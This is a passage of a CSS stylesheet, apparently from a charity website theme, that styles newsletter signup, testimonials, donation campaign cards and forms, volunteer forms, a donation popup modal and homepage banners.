.newsletter-new input::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #cbcbcb;
  opacity: 1; /* Firefox */
}
.newsletter-new input:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #cbcbcb;
}
.newsletter-new input::-ms-input-placeholder { /* Microsoft Edge */
  color: #cbcbcb;
}
.newsletter-new button {
  height: 79px;
  padding: 20px 40px;
  border: none;
  color: #fff;
  font-family: 'Poppins', sans-serif;
  font-weight: 700;
  font-size: 16px;
  margin-left: -2px;
  transition: all 0.38s;
  -webkit-transition: all 0.38s;
  -moz-transition: all 0.38s;
}
.newsletter-new {
  box-shadow: 7px 12px 43px 0px rgba(0, 0, 0, 0.1); 
  display: inline-block;
  margin-right: 20px;
}
.social-signup {
  display: inline-block;
  margin-left: 50px;
}
.social-facebook {
  background-color: #395795;
}
.social-twitter {
  background-color: #1c9deb;
}
.social-signup > a {
  height: 67px;
  width: 67px;
  line-height: 67px;
  text-align: center;
  color: #fff;
  font-size: 27px;
  display: inline-block;
  margin-right: 15px;
  vertical-align: middle;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.social-signup > a:hover {
  transform: translateY(-5px);
  -moz-transform: translateY(-5px);
  -webkit-transform: translateY(-6px);
}
.social-folow {
  font-weight: 600;
  font-size: 17px;
  color: #292929;
  display: inline-block;
  vertical-align: middle;
}
.social-folow.facbook-follow .folow-meta{
  color: #395795;
}
.social-folow.twitter-follow .folow-meta{
  color: #1c9deb;
}
.social-folow .folow-meta {
  font-size: 15px;
  letter-spacing: 0.3px;
  display: block;
}
.newsletter-area {
  margin-top: 30px;
}
/*====== New Testimonial =====*/
.newtest-img {
  display: inline-block;
  width: 20%;
  vertical-align: middle;
}
.newtest-img figure {
  position: relative;
  padding: 15px;
}
.newtest-img figure::before {
  box-shadow: inset 0 0 0 15px #f6f6ea;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
}
.newtest-img img {
  border-radius: 50%;
}
.newtesti-content {
  display: inline-block;
  width: 76%;
  padding-left: 50px;
  vertical-align: middle;
}
.testimonial-area {
  width: 80%;
  margin: 0 auto;
}
.newtesti-content p {
  color: #d4d4d4;
  font-size: 28px;
  line-height: 42px;
  font-style: italic;
  margin-bottom: 30px;
}
.newtesti-content span {
  display: block;
  font-size: 25px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 8px;
  font-family: 'Poppins', sans-serif;
}
.newtesti-content i {
  font-family: 'Poppins', sans-serif;
  font-size: 17px;
}
/*====== New History =====*/
.history-txt h2 {
  font-weight: 700;
  font-size: 40px;
  color: #2f2f2f;
  letter-spacing: -0.3px;
  line-height: 45px;
}
.history-txt span {
  font-size: 20px;
  font-weight: 300;
  letter-spacing: -0.3px;
  display: block;
}
.history-txt p {
  margin-top: 22px;
  margin-bottom: 0;
}
.history-block {
  margin-bottom: 80px;
}
/*====== Donation Campaigns =====*/
.donation-cbox figure{
  position: relative;
  margin-bottom: 30px;
}
.donation-cbox figure::before {
  content: "";
  height: 100%;
  width: 0;
  background-color: rgba(0,0,0,0.3);
  position: absolute;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.donation-cimg {
  position: relative;
}
.donation-cimg .donation-cbtn {
  width: 100%;
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: center;
  transform: translate(-50%, -50%) scale(0,0);
  -webkit-transform: translate(-50%, -50%) scale(0,0);
  -moz-transform: translate(-50%, -50%) scale(0,0);
  opacity: 0;
  visibility: hidden;
  transition: all 0.55s ease-in;
  -webkit-transition: all 0.55s ease-in;
  -moz-transition: all 0.55s ease-in;
}
.donation-ctext h2 {
  font-size: 22px;
  color: #333333;
  font-weight: 600;
  line-height: 29px;
  margin-bottom: 12px;
}
.donation-cmeta span {
  font-size: 14px;
  color: #a8a8a8;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  position: relative;
  padding-right: 25px;
}
.donation-cmeta span::before {
  content: "-";
  color: #a8a8a8;
  position: absolute;
  right: 8px;
  top: 50%;
  margin-top: -10px;
}
.donation-cmeta span:last-child::before {
  display: none;
}
.donation-cbox {
  margin-bottom: 50px;
  float:left;
  width:100%;
}
.loadmore-btn {
  margin: 20px auto 0;
}
.donation-cbox:hover figure::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.donation-cbox:hover .donation-cbtn {
   transform: translate(-50%, -50%) scale(1,1);
  -webkit-transform: translate(-50%, -50%) scale(1,1);
  -moz-transform: translate(-50%, -50%) scale(1,1);
  opacity: 1;
  visibility: visible;
}
/*====== Give Donation Plugin =====*/
[id*="give-form"] .give-form-title {
  font-weight: 600;
  margin-bottom: 20px;
  margin-top: 20px;
  font-size: 32px;
  line-height: 42px;
  font-weight: bold;
}
form[id*="give-form"] .give-donation-amount .give-currency-symbol {
  background-color: #f2f4f5;
  font-size: 20px;
  color: #1c1c1c;
  border-color: #25334c;
  font-family: 'Lato', sans-serif;
  font-weight: 600;
  height: 52px;
  padding: 0 22px;
  line-height: 52px;
  border: 1px solid #f2f4f5;
}
form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before {
  border-left: 1px solid #f2f4f5;
}
form[id*="give-form"] .give-donation-amount #give-amount, 
form[id*="give-form"] .give-donation-amount #give-amount-text {
  border-color: #f2f4f5;
  height: 52px;
  line-height: 52px;
}
form[id*="give-form"] .give-donation-amount #give-amount {
  border: 2px solid #f2f4f5;
  padding: 0 22px;
}
.give-donation-levels-wrap .give-btn {
  border: 2px solid transparent;
  padding: 8px 35px;
  height: 52px;
  font-family: 'Poppins', sans-serif;
  font-size: 16px;
  background-color: #f2f4f5;
  color:  #1c1c1c;
  transition: all 0.33s;
  -webkit-transition: all 0.33s;
  -moz-transition: all 0.33s;
}
#give-donation-level-button-wrap > li {
  margin: 0 15px 15px 0px;
}
form.give-form legend.give-payment-mode-label {
  color: #ffffff;
  font-size: 20px;
  padding: 24px 55px;
  margin-top: 40px;
  margin-bottom: 30px;
}
form.give-form legend {
  padding-bottom: 20px;
  margin-bottom: 30px;
}
.give-donation-levels-wrap .give-btn:hover {
  background-color: #fff;
  border-color: #f2f4f5;
  box-shadow: 3px 4px 21px 0px rgba(0, 0, 0, 0.07); 
}
.give-submit.give-btn {
  font-weight: 700;
  color: #fff;
  font-size: 14px;
  border: none;
  display: inline-block;
  padding: 15px 40px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
#give_checkout_user_info p.form-row {
  margin-bottom: 30px;
}
.widget_search input{
  background: #f8f8f8 none repeat scroll 0 0;
  background-color: rgb(248, 248, 248);
  border: medium none;
  padding: 20px 40px;
  width: 100%;
  color: #666666;
  font-size: 14px;
  border: 2px solid transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  height: 56px;
}
#give-recurring-form, 
form.give-form, 
form[id*="give-form"] {
  margin: 30px 0 25px;
}
form[id*="give-form"] .form-row input[type="text"],
form[id*="give-form"] .form-row input[type="email"].required {
  background: #f8f8f8 none repeat scroll 0 0;
  border: medium none;
  padding: 10px 40px;
  width: 100%;
  color: #666666;
  font-size: 14px;
  border: 2px solid transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  height: 56px;
}
form.give-form .form-row input::-webkit-input-placeholder,
form[id*="give-form"] .form-row input[type="email"]::-webkit-input-placeholder,
.single-volunteer-singlepage form input[type="email"]::-webkit-input-placeholder,
.single-volunteer-singlepage form input[type="text"]::-webkit-input-placeholder {
  color: #666666 !important;
  opacity: 1;
}
form.give-form .form-row input::-moz-placeholder,
form[id*="give-form"] .form-row input[type="email"]::-moz-placeholder,
.single-volunteer-singlepage form input[type="email"]::-webkit-input-placeholder,
.single-volunteer-singlepage form input[type="text"]::-webkit-input-placeholder {
  color: #666666 !important;
  opacity: 1;
}
form.give-form .form-row input::-ms-input-placeholder,
form[id*="give-form"] .form-row input[type="email"]::-ms-input-placeholder,
.single-volunteer-singlepage form input[type="email"]::-webkit-input-placeholder,
.single-volunteer-singlepage form input[type="text"]::-webkit-input-placeholder {
  color: #666666 !important;
  opacity: 1;
}
form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
  background-color: #f2f4f5;
  color: #1c1c1c;
  border-color: #f2f4f5;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  height: 52px;
  line-height: 52px;
}
form[id*="give-form"] #give-final-total-wrap .give-final-total-amount {
  border:2px solid #f2f4f5;
  height: 52px;
  line-height: 52px;
}
form[id*="give-form"] .form-row input[type="email"]:focus {
  background-color: #fff;
}
/*====== Volunteer =====*/
.volunteer-opp-info {
  margin-top: 30px;
  margin-bottom: 15px;
}
.volunteer-opp-info ul {
  margin: 0;
  padding: 0;
  list-style: none;
  position: relative;
}
.volunteer-opp-info ul li {
  margin-left: 30px;
}
.volunteer-opp-info ul li:last-child span{
  border-bottom: none;
}
.volunteer-opp-info span > strong {
  font-size: 16px;
  font-weight: 600;
  color: #2c2b2b;
  letter-spacing: -0.3px;
  width: 32%;
  display: inline-block;
  position: relative;
}
.volunteer-opp-info ul::before {
  content: "";
  height: 221px;
  width: 1px;
  background-color: #f9f9f9;
  position: absolute;
  left: 25%;
  top: 6px;
}
.volunteer-opp-info span > a {
  font-size: 18px;
  color: #5f5f5f;
  letter-spacing: -0.3px;
}
.volunteer-opp-info i{
  font-size: 16px;
  color: #2a2a2a;
  margin-right: 18px;
  display: inline-block;
  vertical-align: middle;
  margin-left: -28px;
}
.volunteer-opp-info ul li span {
  border-bottom: 1px solid #f9f9f9;
  display: inline-block;
  vertical-align: middle;
  width: 80%;
  padding: 10px 0;
  font-size: 18px;
  color: #5f5f5f;
  letter-spacing: -0.3px;
}
.wivm-form-heading {
  font-size: 25px;
  color: #1b1b1b;
  font-weight: 600;
}
.single-volunteer-singlepage {
  margin-top: 40px;
}
.single-volunteer-singlepage form input[type="email"],
.single-volunteer-singlepage form input[type="text"] {
  background: #f8f8f8 none repeat scroll 0 0;
  border: medium none;
  padding: 10px 40px;
  width: 100%;
  color: #666666;
  font-size: 14px;
  border: 2px solid transparent;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  height: 56px;
}
.single-volunteer-singlepage form {
  margin-top: 30px;
}
.single-volunteer-singlepage form input {
  margin-bottom: 30px;
}
.single-volunteer-singlepage form input:focus {
  background-color: #fff;
}
.single-volunteer-singlepage form input[type="submit"] {
  font-weight: 700;
  color: #fff;
  font-size: 14px;
  display: inline-block;
  padding: 15px 40px !important;
  border: medium none !important;
  width: auto !important;
  transition: all 0.2s linear 0s;
  border-radius: 0 !important;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
  float: none !important;
  height: auto;
  margin-top: 0 !important;
  margin-bottom: 0
}
.gap.widget-gap.no-overlap {
    padding-bottom: 50px;
}
#sect1-event {
  padding-top: 30px;
  padding-bottom: 5px;
}
#sect2-event {
  padding-bottom: 80px;
}
.donation-form-banner .donation-list {
    margin-top: 0;
}
.donation-form-banner [id*="give-form"] .give-form-title {
    margin-top: 5px;
    color: #ffffff;
    font-size: 45px;
    line-height: 48px;
    font-weight: 700;
    margin-bottom: 25px;
}
.donation-form-banner .give-form-content-wrap p {
    color: #ffffff;
}
.donation-form-banner .give-btn.give-btn-modal {
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    padding: 15px 40px;
    height: 66px;
    vertical-align: middle;
    line-height: 36px;
    margin-bottom: 0;
    border: none;
    text-transform: uppercase;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
}
.donation-form-banner form[id*="give-form"] .give-donation-amount {
    display: inline-block;
}
.donation-form-banner .give-donation-levels-wrap .give-btn {
    display: inline-block;
    background-color: #25334c;
    color: #e7e7e7;
    font-size: 20px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
    height: 66px;
    line-height: 45px;
    vertical-align: middle;
    margin-right: 18px;
    margin-bottom: 0;
    transition: all 0.33s;
    -webkit-transition: all 0.33s;
    -moz-transition: all 0.33s;
}
.donation-form-banner #give-donation-level-button-wrap > li {
    margin: 0;
}
.donation-form-banner .give-donation-levels-wrap .give-btn:hover {
    box-shadow: none;
}
.donation-form-banner #give-donation-level-button-wrap {
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 0;
}
.give-modal form[id*="give-form"] .give-payment-mode-label {
    padding-top: 24px;
}
form#give-email-access-form input#give-email {
    background: #f8f8f8 none repeat scroll 0 0;
    border: medium none;
    padding: 10px 35px;
    color: #7b7b7b;
    font-size: 14px;
    font-family: 'Lato', sans-serif;
    border: 2px solid transparent;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
    height: 56px;
}
form#give-email-access-form input#give-email:focus {
    background-color: #fff;
}
form#give-email-access-form .give-submit {
    font-weight: 700;
    color: #fff;
    font-size: 14px;
    display: inline-block;
    padding: 15px 40px !important;
    border: medium none !important;
    font-family: 'Poppins', sans-serif;
    width: auto !important;
    transition: all 0.2s linear 0s;
    border-radius: 0 !important;
    transition: all 0.45s;
    -webkit-transition: all 0.45s;
    -moz-transition: all 0.45s;
    height: auto;
}
.header_3.style3 .main-menu ul li:hover > ul {top: 100%;}  
.header_3.style3 .main-menu > ul > li ul {left: 0;}
.singleemyvideo.clearfix {
    margin-bottom: 31px;
}


.donation-cimg a.donat-cat {
  position: absolute;
  right: 25px;
  top: 25px;
  color: #fff;
  text-transform: uppercase;
  font-size: 12px;
  font-family: poppins;
  padding: 6px 15px;
  font-weight: 500;
  -webkit-transition: all .3s linear;
  -ms-transition: all .3s linear;
  -o-transition: all .3s linear;
  transition: all .3s linear;
}
.donation-cbox:hover .donation-cimg a.donat-cat {
  right: 0;
  opacity: 0;
}
.donation-ctext p {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 25px;
}
.donation-cbox figure {margin-bottom: 0;}
.donation-ctext {
  float: left;
  width: 100%;
  padding: 30px 35px;
  background-color: #fafafa;
}
.donation-cimg {
  float: left;
  width: 100%;
}
.donation-ctext p + span {margin-top: 30px;}
.donation-ctext > span {
  display: block;
  font-size: 16px;
  font-weight: 700;
  font-family: poppins;
  color: #808080;
}
.donation-ctext > span i {font-style: normal;}
.donation-ctext > span + .progress {margin-top: 15px;}
.donation-ctext .progress {
  float: left;
  width: 100%;
  display: block;
  height: 18px;
  background-color: #fff;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.05);
  -ms-box-shadow: 0 1px 4px rgba(0,0,0,.05);
  -o-box-shadow: 0 1px 4px rgba(0,0,0,.05);
  box-shadow: 0 1px 4px rgba(0,0,0,.05);
}
.donation-ctext .progress .progress-bar {
  height: inherit;
  -webkit-border-radius: inherit;
  border-radius: inherit;
}

/*===== Donation Target =====*/
.donation-target-wrap {
  display: inline-block;
  max-width: 625px;
}
.donation-target-inner {
  display: inline-block;
  max-width: 520px;
  width: 100%;
  border: 4px solid;
  position: relative;
  padding: 33px 20px 40px;
  margin-bottom: 12px;
}
.donation-target-inner > i {
  position: absolute;
  left: 50%;
  top: -14.5px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 25px;
}
.donation-target-inner > i::after {
  left: -20px;
  right: -20px;
  height: 4px;
  content: "";
  position: absolute;
  background-color: #161616;
  bottom: 11px;
  z-index: -1;
}
.donation-collection {
  display: inline-block;
  font-size: 37px;
  color: #fff;
  font-weight: 700;
  line-height: initial;
  padding: 0 50px;
  position: relative;
}
.donation-collection > sup {
  top: -10px;
  font-size: 65%;
  margin-right: 4px;
}
.donation-collection > span {
  font-size: 14px;
  color: #b5b5b5;
  margin-bottom: 0;
}
.donation-collection + .donation-collection:before {
  content: "";
  position: absolute;
  left: 0;
  top: 50%;
  width: 2px;
  background-color: #c7c7c7;
  height: 48px;
  opacity: .4;
  margin-top: -24px;
}
.donation-target-inner .progress {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  background-color: #fff;
  height: 24px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  display: block;
  max-width: 440px;
  width: 100%;
  padding: 6.5px;
  text-align: center;
  -webkit-box-shadow: 0 0 21px rgba(0,0,0,.013);
  -ms-box-shadow: 0 0 21px rgba(0,0,0,.013);
  -o-box-shadow: 0 0 21px rgba(0,0,0,.013);
  box-shadow: 0 0 21px rgba(0,0,0,.013);
  bottom: -12px;
  padding-right: 35px;
}
.donation-target-inner .progress .progress-bar {
  -webkit-border-radius: inherit;
  border-radius: inherit;
  height: 11px;
  position: relative;
}
.donation-target-inner .progress .progress-bar span {
  position: absolute;
  font-size: 12px;
  color: #1b1b1b;
  font-weight: 800;
  font-family: lato;
  margin-bottom: 0;
  position: absolute;
  right: -28px;
}
.donation-target-inner + p {margin-top: 30px;}
.donation-target-wrap > p {
  margin-bottom: 0;
  font-size: 20px;
  color: #fff;
}
.donation-target-wrap > p + a {margin-top: 45px;}

/*----- donation new page --------*/
.donation-info span {
    font-size: 16px;
    font-weight: 300;
    display: block;
    padding-bottom: 15px;
}
.donation-info h2 {
    font-size: 30px;
    color: #333333;
    font-weight: 700;
    line-height: 38px;
    margin-bottom: 25px;
}
.donation-wrapper-content .donation-target-inner {
    border: 2px solid;
}
.donation-wrapper-content .donation-target-inner > i::after { 
    background-color: #fff;
    left: -15px;
    right: -15px;
}
.donation-wrapper-content .donation-collection {
    color: #333333;
    font-size: 34px;
    padding: 0 53.4px;
}
.donation-wrapper-content .donation-collection > span {
    display: block;
    font-weight: 300;
    color: #999;
    font-size: 13px;
    text-align: center;
    margin-top: -5px;
}
.donation-wrapper-content .donation-target-inner {
    max-width: 100%;
    padding: 30px 0;
    text-align: center;
}
.donation-wrapper-content .donation-collection > sup {
    margin-right: 6px;
}
.donation-wrapper-content .donation-target-inner .progress .progress-bar {
    height: 9px;
}
.donation-wrapper-content .donation-target-inner .progress {
    height: 22px;
    box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.13); 
    max-width: 402px;
}
.donation-collection + .donation-collection::before {
   display: none;
}
.donation-wrapper-content .donation-collection::before {
    content: "";
    position: absolute;
    right: -10px;
    top: 50%;
    width: 2px;
    background-color: #676767;
    height: 44px;
    opacity: .4;
    margin-top: -22px;
}
.donation-top {
    margin-bottom: 60px;
}
.donation-payment-area > span {
    font-size: 16px;
    color: #333;
    padding-bottom: 50px;
    display: block;
}
.d-payment-type {
    margin: -26px 0 50px 0;
    padding: 0;
    list-style: none;
}
.d-payment-type li {
    display: inline-block;
    margin:0 8px 0 0;
    width:248px;
    height:53px;
    position:relative;
    text-transform: uppercase;
}

.d-payment-type label, 
.d-payment-type input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.d-payment-type input[type="radio"] {
    opacity:0.01;
    z-index:100;
}
.d-payment-type input[type="radio"]:checked + label,
.d-payment-type input[type="radio"].active + label {
    color: #fff;
}
.d-payment-type label {
    padding: 15px 10px;
    cursor: pointer;
    z-index: 90;
    background-color: #d8e2ea;
    color: #333333;
    font-weight: 700;
    margin-bottom: 0;
}
.d-payment-type input[type="radio"]:checked + label::after,
.d-payment-type input[type="radio"].active + label::after {
    content: "";
    border-right: 8px solid transparent;
    border-left: 8px solid transparent;
    position: absolute;
    bottom: -8px;
    left: 50%;
    margin-left: -5px;
}
.donation-payment-inner {
    background: url(../images/donation-pbg.jpg) center no-repeat #fafafa;
    padding: 1px 20px 70px 20px;
}
.donation-collection > i {
    position: relative;
    top: -10px;
    font-style: normal;
    font-size: 65%;
    margin-right: 4px;
}
.donation-amount-list > span,
.your-donation span.popup-title {
    font-size: 20px;
    color: #333333;
    font-weight: 600;
    padding-bottom: 14px;
    margin-bottom: 30px;
    display: block;
    float: left;
    width: 100%;
}
.donation-amount-list ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.donation-amount-list ul > li {
    display: inline-block;
    margin-right: 8px;
}
.donation-amount-list ul > li a {
    height: 43px;
    width: 74px;
    line-height: 43px;
    font-size: 16px;
    color: #fff;
    font-weight: 600;
    display: block;
    transition: all 0.45s;
}
.donation-amount-list {
    margin-top: 45px;
    margin-bottom: 20px;
}
.custom-amnt-box span {
    font-size: 16px;
    font-weight: 700;
    height: 76px;
    width: 74px;
    line-height: 70px;
    display: inline-block;
    border: 2px solid;
}
.custom-amnt-box input {
    height: 76px;
    border: 2px solid;
    font-size: 13px;
    color: #999999;
    font-weight: 300;
    padding: 20px 30px;
    background-color: transparent;
    margin-left: -6px;
    min-width: 486px;
}
.custom-amnt-box {
    margin-top: 20px;
}
.donation-amount-list > a {
    margin-top: 20px;
    text-transform: uppercase;
}
.donation-amount-list > a:focus {
    color: #fff;
}
.d-payment-form .select2-container--default .select2-selection--single {
    background-color: transparent;
    border: 2px solid #e8e8e8;
    border-radius: 0;
    height: 60px;
}
.d-payment-form .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 60px;
    font-size: 13px;
    color: #333333;
    padding: 0px 35px;
}
.d-payment-form .select2-container {
    min-width: 570px;
    text-align: left;
}
.d-payment-form .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    margin-top: -13px;
    right: 22px;
}
.d-payment-form .select2-container--default .select2-selection--single .select2-selection__arrow b {
    border-color: #afb4bc transparent transparent transparent;
}
.donation-wrapper-content figure {
    margin-bottom: 50px;
}
.d-desc p {
    margin-bottom: 0;
    margin-top: 38px;
}
.d-cat span {
    font-weight: 700;
    padding-right: 15px;
    display: inline-block;
}
.d-cat {
    color: #333333;
    font-weight: 300;
    font-size: 15px;
}
.d-cat a {
    transition: all 0.45s;
}
.donation-payment-bg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
}
.donation-payment-bg::before {
    content: "";
    height: 100%;
    width: 100%;
    background-color: rgba(27, 40, 62, 0.9);
    position: absolute; 
    top: 0;
    left: 0;
}
.donation-payment-top {
    position: relative;
    padding: 60px 20px;
}
.donation-payment-top .tag-lne {
    font-size: 16px;
    font-weight: 300;
    padding-bottom: 15px;
    display: block;
    font-weight: bold;
}
.donation-payment-top h3 {
    font-weight: 700;
    font-size: 26px;
    color: #fff;
    margin-bottom: 12px;
}
.donation-payment-top p {
  color: #fff;
  width: 75%;
  margin: 0 auto 30px auto;
}
.donation-payment-top span {
    font-size: 16px;
    color: #fff;
    font-weight: 400;
}
.donation-detail-fields input,
.donation-detail-fields textarea {
    height: 62px;
    background-color: #fff;
    border: none;
    color: #999999;
    font-size: 13px;
    font-weight: 300;
    padding: 20px 30px;
    margin-bottom: 10px;
    width: 100%;
    box-shadow: 0px 0px 21px 0px rgba(0, 0, 0, 0.04); 
}
.donation-detail-fields textarea{
  height: 150px;
}
.donation-detail-fields button.theme_btn_flat {
    border: none;
}
.donation-detail-fields .row > div {
    padding-left: 5px;
    padding-right: 5px;
}
.donation-detail-fields .row {
    margin-left: -5px;
    margin-right: -5px;
}
.donation-detail-fields {
    margin-top: 40px;
    float: left;
    width: 100%;
}
.recurring-cycle {
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
.d-payment-form .el-select {
  width: 100%
}
.textfieldd.el-custom-select {
    float: left;
    width: 100%;
}
.currency-selct {
    float: left;
    width: 100%;
    margin-bottom: 30px;
}
.d-payment-form .el-input__inner {
  border-radius: 0;
}
ul.donation-payment-types > li a {
    height: 43px;
    border: none;
    padding: 0 18px;
    line-height: 43px;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    color: #fff;
    font-weight: 600;
    display: block;
    transition: all 0.45s;
}
ul.donation-payment-types > li {
    display: inline-block;
    margin-right: 8px;
}
.donation-cbox figure {
    padding: 0px;
}
/*===== Donation Popup Style =====*/
.donation-wrapper-content.webinane-donation-modal {
  position: fixed;
  z-index: 99999;
  background-color: rgba(0,0,0,.8);
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  overflow-y: auto;
  overflow-x: hidden !important;
  opacity: 0;
  visibility: hidden;
}
.donation-wrapper-content.webinane-donation-modal.active {
  opacity: 1;
  visibility: visible;
}
.donation-amount-list ul > li a {
  border: 0;
  padding: 0;
  font-family: inherit;
}
.popup-title + .donation-payment-types {
  padding-left: 0;
  display: inline-block;
}
.donation-wrapper-content.webinane-donation-modal .donation-collection > span:first-child {
  font-size: 35px;
  font-weight: 700;
  color: #fff;
  margin-bottom: 5px;
}
.donation-wrapper-content.webinane-donation-modal .donation-collection > span:first-child i {
  font-style: normal;
  font-size: 65%;
  top: -10px;
  position: relative;
}
.donation-wrapper-content.webinane-donation-modal .donation-collection > span {color: #fff;}
.donation-wrapper-content.webinane-donation-modal .donation-top {
  margin-bottom: 0;
  padding-bottom: 60px;
  position: relative;
}
.donation-wrapper-content.webinane-donation-modal .donation-target-inner > i::after {background-color: #1b283e;}
.donation-wrapper-content.webinane-donation-modal .donation-target-inner > i {color: #fff;}
.donation-wrapper-content.webinane-donation-modal .donation-popup .donation-detail-fields button.theme_btn_flat {margin-top: 20px;}
.donation-payment-bg {background-size: cover !important;}
.donation-wrapper-content .donation-target-inner .progress {overflow: hidden;}
.donation-wrapper-content.webinane-donation-modal .donation-payment-top {text-align: center;}





.donation-wrapper-content figure .donation-target-inner {
  position: absolute;
  left: 95px;
  min-width: 450px;
  bottom: 0;
  background-color: #fff;
  padding: 17px 15px 24px;
  width: auto;
}
.col-lg-8 .donation-wrapper-content figure .donation-target-inner {
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.donation-wrapper-content figure {
  position: relative;
  padding-bottom: 55px;
}
.donation-wrapper-content figure .donation-target-inner .donation-collection {padding: 0 30px;}
.donation-wrapper-content figure .donation-collection::before {right: 0;}
.donation-wrapper-content figure .donation-target-inner > i {display: none;}
.donation-info span {font-weight: 700;}
.donation-info span > a {
  font-weight: 300;
  color: #333;
  font-size: 15px;
  display: inline-block;
  position: relative;
}
.donation-info span > a + a::before {
  content: ",";
  margin: 0 4px 0 0px;
}
.donation-info span > a:first-child {margin-left: 5px;}
.donation-info h2 + span {
    margin-top: -10px;
    padding-bottom: 5px;
}
.donation-popup span.close {
  position: fixed;
  right: 20px;
  top: 40px;
  cursor: pointer;
  -webkit-text-shadow: none;
  -ms-text-shadow: none;
  -o-text-shadow: none;
  text-shadow: none;
  background-color: #fff;
  opacity: 1;
  line-height: 40px;
  width: 40px;
  text-align: center;
  font-size: 18px;
}
.donation-popup span.close:hover, 
.donation-popup span.close:focus {color: #fff;}
html.modalOpen {overflow-y: hidden;}
.donation-amount-list + .popup-title {
    display: inline-block;
    width: 100%;
    margin-bottom: 30px;
    font-size: 20px;
    color: #333;
    font-weight: 600;
}
.donation-form-banner .main-title > h3 {
  color: #fff;
}
.donation-form-banner .donation-target-inner > i::after {
  color: transparent;
}
.donation-form-banner .donation-cbtn {
    margin-top: 40px;
}
header.style3 .main-menu ul li:hover > ul{
    top:100%}
.wpcm-checkout-page .donation-wrapper-content.webinane-donation-modal {display: none;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-y-rail {right: 254px !important;}
.donation-wrapper-content.webinane-donation-modal .ps-scrollbar-x-rail {opacity: 0;}
/*============== Home Page New ===========*/
.humburger-header {
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
  background: transparent;
   z-index: 9;
}
.humbrgr-menu-btn {
  height: 49px;
  width: 47px;
  padding: 14px 13px;
  border: 2px solid;
  display: inline-block;
  text-align: center;
  margin-left: 20px;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.humbrgr-menu-btn span {
  display: block;
  background-color: #fff;
  height: 3px;
}
.humbrgr-menu-btn span:first-child {
  width: 15px;
}
.humbrgr-menu-btn span:nth-child(2) {
  width: 9px;
  transform: translateX(6px);
  -webkit-transform: translateX(6px);
  -moz-transform: translateX(6px);
}
.humbrgr-menu-btn span:last-child {
  width: 15px;
}
.humbrgr-menu-btn span + span {
  margin-top: 4px;
}
.header-banner-innr {
  color: #fff;
  max-width: 78%;
  margin: 0px auto;
  padding: 220px 0 110px;
}
.header-banner-innr h1 {
  font-size: 60px;
  font-weight: 700;
  margin-bottom: 20px;
}
.header-banner-innr p {
  font-size: 20px;
  line-height: 34px;
  color: inherit;
  max-width: 66%;
  margin: 0 auto 50px;
}
.banner-btn {
  padding: 18px 50px;
  border: 2px solid #fff;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 700;
  color: inherit;
  display: inline-block;
  transition: all 0.45s;
  -webkit-transition: all 0.45s;
  -moz-transition: all 0.45s;
}
.vid-msg-content h2 {
  font-size: 45px;
  line-height: 54px;
  font-weight: 700;
  margin-bottom: 18px;
}
.vid-msg-content h2 span {
  font-weight: 300;
}
.vid-msg-content p {
  font-size: 20px;
  line-height: 32px;
  margin-bottom: 35px;
}
.vid-msg-pop figure {
  position: relative;
}
.vid-msg-pop figure a {
  color: #c4302b;
  font-size: 70px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.vid-msg-content {
  max-width: 85%;
}
.banner-style4 {
  color: #fff;
  max-width: 80%;
}
.banner-style4 h1 {
  font-size: 50px;
  font-weight: 700;
  margin-top: 45px;
  margin-bottom: 18px;
}
.banner-style4 p {
  color: inherit;
  font-size: 20px;
